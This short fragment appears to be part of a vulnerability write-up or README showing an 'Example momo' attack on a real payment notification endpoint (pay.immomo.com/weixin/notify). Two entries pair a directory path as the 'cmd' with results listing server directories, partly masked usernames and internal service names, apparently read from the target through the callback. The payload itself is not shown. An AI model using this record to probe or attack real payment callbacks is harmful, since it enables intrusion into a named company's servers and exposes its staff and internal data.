 Example momo :
attack:
notify url: https://pay.immomo.com/weixin/notify
cmd: /home/
result:
***
logs
zhang.jiax**
zhang.shaol**
zhang.xia**
****
attack:
notify url: https://pay.immomo.com/weixin/notify
cmd: /home/logs
result:
***
moa-service
momotrace
****